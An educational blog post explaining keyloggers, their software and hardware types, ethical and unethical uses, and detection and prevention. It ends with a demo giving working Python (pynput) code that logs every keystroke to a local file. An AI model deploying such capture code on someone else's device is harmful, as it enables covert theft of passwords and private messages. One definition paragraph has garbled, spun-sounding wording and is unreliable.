Hello Learners,
In this blog post, we will explore the world of keyloggers, from their legitimate uses to their more sinister applications. We'll dive into the technical aspects of how they work, discuss the ethical and legal implications of their use, and most importantly, offer tips on protecting yourself from potential keylogger attacks. So, whether you're a curious tech enthusiast, a concerned computer user, or simply looking to learn something new, buckle up and join us on this journey into the world of keyloggers!
- What is a Keylogger?
- What does Keylogger do?
- Types of Keylogger
- Ethical use of Keylogger
- Unethical use of Keylogger
What is a Keylogger?
A keylogger could be a sort of computer program or equipment that records the keystrokes made on a computer or portable gadget. This may incorporate each keystroke entered, from usernames and passwords to emails and touchy data. Keyloggers can work in stealth mode, making it troublesome for the client to distinguish their nearness. They are regularly utilized for authentic purposes, such as checking representative action, but can too be utilized noxiously to take individual data or commit cybercrime.
What Does Keylogger Do?
Keylogger works simply to keep records of pressed keyboard keys and send them to the attacker by using Command and Control ( C&C ) server. It keeps a record of every single key whether you press the space key, caps lock key or whatever. It is very dangerous because this can disclose critical data leakage, which would lead to financial loss, reputation loss, and more importantly people's trust if data is breached.
Types of Keylogger
After learning about what is a keylogger and how does it work now we will discuss about types of keyloggers. Mainly there are two types of keylogger first is a software-based keylogger and the second is a hardware-based keylogger.
Software-Based Keylogger: A software keylogger is just a piece of code which is attached to any software, it is difficult to identify the keylogger because it is inside the code of a software and such software is uploaded over the internet by malicious parties. When any user downloads such software and installed it in the system the code inside the software works as a keylogger and starts working in the backend without any user knowledge.
Example of Software Keylogger: Below are a few examples of software-based keyloggers that are often used by attackers.
- Spyrix Personal Monitor: This keylogger software can record keystrokes, web history, chats, and screenshots. It can also monitor social media and track location through GPS.
- Refog Keylogger: This software can monitor keystrokes, clipboards, and visited websites. It can also capture screenshots and track email and chat conversations.
- Elite Keylogger: This software can capture keystrokes, passwords, and chats. It can also monitor websites and applications, capture screenshots, and send logs via email or FTP.
- KidLogger: This keylogger software is designed for parental monitoring and can record keystrokes, screen time, social media, and websites visited. It can also track GPS locations and send alerts for specific keywords or phrases.

Hardware-Based Keylogger: Hardware-based keylogger is installed in a USB ( Universal Serial Bus ) and you can easily identify the hardware-based keylogger because it is a physical device. Hardware-based keyloggers just act as a connector between the keyboard and the computer. Such keyloggers also behave like HID ( Human Interface Device ).
Example of Hardware Keylogger: Below are a few examples of hardware-based keyloggers that are often used by attackers.
- Keyllama USB Keylogger: This hardware keylogger is inserted between the keyboard and the computer and records keystrokes to a built-in flash drive. It can store up to 8 GB of data and can be configured to only record specific keys.
- AirDrive Keylogger: This hardware keylogger is small and discreet and can be installed inside a keyboard or between the keyboard and computer. It records keystrokes to a built-in flash drive or can be accessed remotely via Wi-Fi.
- PS/2 Hardware Keylogger: This hardware keylogger is inserted between the PS/2 port on the computer and the keyboard. It records keystrokes and stores them on a built-in flash drive.
- USB Hardware Keylogger: This hardware keylogger is inserted between the USB port on the computer and the keyboard. It records keystrokes and stores them on a built-in flash drive.
- Forensic Keylogger Keyboard: This hardware keylogger is a keyboard that records all keystrokes entered on the keyboard itself. It can be used for forensic investigations and legal evidence.
Hackers often use social engineering techniques to access your system and plug the physical keyloggers by tricking you.

Que: What is HID?
Ans: Human Interface Device (HID) is a type of computer hardware that enables communication between a human user and a computer system. HID devices include peripherals such as keyboards, mice, game controllers, touchscreens, and other input devices. They are designed to enable user input and interaction with a computer system, allowing users to navigate and control various software applications and functions.
Ethical use of Keylogger
Ethical uses of keyloggers include parental monitoring of a child's internet activity, monitoring employee productivity and ensuring company resources are not misused, and investigating suspicious activity in cases of suspected criminal behaviour or espionage. In all cases, it is important to obtain consent from any individuals who may be monitored and to ensure that the use of keyloggers complies with applicable laws and regulations.
Unethical use of Keylogger
The unethical use of a keylogger involves using the software to monitor or record someone's keystrokes without their knowledge or consent. This type of behaviour is a violation of privacy and can be illegal in many jurisdictions.
Some examples of unethical use of keyloggers include:
- Spying on someone's personal computer activity: This can include monitoring someone's online activity, social media accounts, and private messages, which can lead to the theft of sensitive personal information such as passwords, bank details, and credit card information.
- Stalking or harassment: Keyloggers can be used to stalk or harass someone by recording their personal conversations, emails, or messages. This can be a violation of privacy, and in some cases, it can even escalate to become a form of cyberbullying or cyberstalking.
- Employee monitoring: While employee monitoring can be a legitimate use of keyloggers in certain situations, it can become unethical if the employer is not transparent with their employees about the monitoring, or if the monitoring is overly invasive and used for non-work-related purposes.
- Social engineering: An unknown having intentions to steal your data can use such techniques to install or insert a keylogger into your system without your knowledge.
In general, any use of a keylogger that violates someone's privacy infringes on their personal rights or involves illegal activity is considered unethical. It is important to always use keyloggers responsibly and with the appropriate consent and knowledge of the individuals being monitored.
Que: Which Programming language is used in making keylogger?
Ans: There are many programming languages that can be used to create a keylogger, but some of the most commonly used ones include C++, Python, Java, and C#. These languages are powerful and versatile, which makes them well-suited for developing keylogger applications.
Que: Keylogger is an example of
Ans: Keylogger is an example of malicious software or malware
How to detect keylogger?
After learning about what is keylogger, what does keylogger do, ethical and unethical use of keylogger we will also discuss about how to detect keylogger, there are some ways through which you can detect the keylogger. Some points may be the same which will be discuss somewhere in the blog.
- Use an anti-keylogger software: There are many anti-keylogger software available in the market that can detect and prevent keylogging.
- Check running processes: You can use the Task Manager or Process Explorer to check for any unknown processes running on your system.
- Monitor network traffic: Use a network monitoring tool to monitor outgoing traffic from your system. If you notice any suspicious traffic to unknown IP addresses, it could be a sign of keylogging.
- Run a malware scan: Use a reputable antivirus software to scan your system for any malware, including keyloggers.
It is important to note that prevention is better than detection when it comes to keyloggers. Therefore, always practice safe browsing habits, keep your system up to date with security patches, and use reputable antivirus and anti-malware software to protect your system from keyloggers and other threats.
How to Prevent Keylogging?
It is one of the imporatnt concerning point while we will discussing about keylogging. How to prevent keylogging is the important part so, that we can protect our data from keylogging. There are some steps through which you can protect yourself from keylogging.
- Use Anti-virus software: Install and update anti-virus software on your computer regularly to detect and remove any keylogging software.
- Use Virtual Keyboard: Use a virtual keyboard for entering sensitive information like passwords, bank account numbers, etc. This can prevent keyloggers from capturing the keystrokes as the keyboard input is simulated using mouse clicks.
- Two-Factor Authentication: Implement two-factor authentication for logging into sensitive accounts like banking, email, etc. This will require an additional layer of authentication, usually a one-time password sent to your mobile number or email.
- Keep Software Updated: Keep your software, operating system, and web browsers updated to the latest version to fix any known vulnerabilities that can be exploited by keyloggers.
- Use Key Scrambling Software: Install anti-keylogging software that scrambles the keystrokes in real-time making it difficult for the keylogger to capture the actual keystrokes.
By implementing these measures, you can prevent keylogging and protect your sensitive information from being stolen.
Practical Demo On Keylogger
Now we have an idea of what a keylogger is, how it works and what kind of keyloggers are used by hackers. Let's move ahead and see practically how it actually looks.
In this demo, we will see a software-based keylogger.
So, let's get started
Note: I'm using the keylogger script in Kali Linux because in Kali Linux python library is already installed. Check my blog on Kali Linux if you don't have it.
Step 1: First of all you have to install the requirements of the keylogger. To install the requirements of the keylogger you have to install the one Python library. Use the below command to install.
Note: Kali Linux comes with a pre-installed Python package. I you are using any other operating system then first download and install Python.

pip install pynput
As you can see in the below image I already installed pynput library in my system.

Step 2: After installing the library you have to paste the below code in a file and then save that file with any name and ends with a .py extension for example if my filename is tesfile then I have to save it with the name testfile.py
from pynput import keyboard
def on_press(key):
try:
with open('keystrokes.txt', 'a') as f:
f.write('{0} pressed\n'.format(key))
except:
pass
def on_release(key):
try:
with open('keystrokes.txt', 'a') as f:
f.write('{0} released\n'.format(key))
except:
pass
with keyboard.Listener(on_press=on_press, on_release=on_release) as listener:
listener.join()

Step 3: Now change the permission of the file. So we need to give it executable permission so we can execute the file. Use the below command and replace keylogger.py with your own filename.
chmod +x keylogger.py

Step 4: After giving the execution permission to the script you have to run the script. Use the below command to run the file. Remember to use your own filename instead of keylogger.py
python keylogger.py

Step 5: After executing you will see nothing which means you have to enter something so press any key from your keyboard. Anything you type this time will be stored in a keystored.txt file. As you can see in the given image every key which is pressed by me is saved in the keystrokes.txt file. You can open the file by using the below command.
cat keystrokes.txt
Conclusion
To sum up, keyloggers are interesting and scary. Monitoring software can help bosses keep an eye on their workers, but it can also be bad for privacy and safety. It's very important to know about the dangers of keylogger attacks and take steps to keep ourselves safe from them. It is always better to prevent something from happening rather than having to fix it later on. There are a few things you can do to protect your devices. You can put anti-virus software on them, use tough passwords, and don't click on any weird links or download anything that seems suspicious. If you think your device might be hacked, it's better to ask for help from a professional or your IT team.
To be safe on the internet, make sure you know what is going on and pay attention to possible dangers. We can keep ourselves and our personal information safe from bad people if we know the dangers and do things to prevent them. Let's make sure we know what's going on, be careful, and stay out of danger!
Also Read
- What is Mobile Device Security | How to Hack a Phone | Practical Demo
- What is Packet Sniffing? | How to Perform Packet Sniffing | Practical Demo on Wireshark
- What is Digital Forensics | How to Use Digital Forensics Tools
- How to Install Metasploit on Windows and Linux | [Step by Step Guide]
- SQL Injection Attack (SQLi) | SQL Injection Prevention | SQL Injection Cheat Sheet [Practical Demo]
- What is Intrusion Detection System | What is Intrusion Prevention System | IDS vs IPS
- What is Website Hacking | Web Application Penetration Testing | Lab Setup